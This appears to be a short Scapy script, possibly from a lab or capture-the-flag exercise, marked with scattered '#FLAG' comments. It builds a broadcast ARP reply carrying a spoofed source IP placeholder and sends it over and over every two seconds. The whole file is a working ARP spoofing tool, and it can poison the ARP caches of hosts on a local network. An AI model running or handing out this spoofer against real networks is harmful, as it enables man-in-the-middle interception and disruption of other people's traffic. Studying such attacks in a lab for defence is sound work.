 from scapy.all import *
import time
#FLAG1
eth = Ether()
eth.dst = 'ff:ff:ff:ff:ff:ff'
#FLAG2 = F1.F2
#FLAG3
eth.type = 0x0806
#FALG4=F3.F4
arp = ARP()
arp.op = 2
arp.psrc = 'ARP Spoof Target IP'
packet = eth/arp
#FLAG5=F5.F6.F7.F8.F10.F11
while True:
        srploop(packet)
        print('Send ARP Spoof....')
        time.sleep(2)
~
~